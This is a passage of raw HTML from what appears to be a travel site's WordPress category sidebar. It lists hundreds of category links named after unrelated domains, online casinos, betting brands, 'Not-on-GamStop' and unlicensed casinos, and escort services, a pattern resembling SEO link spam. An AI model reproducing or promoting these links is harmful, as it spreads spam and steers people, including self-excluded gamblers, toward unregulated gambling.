</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://akiba-travel.com/category/halkal-escort/">Halkalı Escort</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
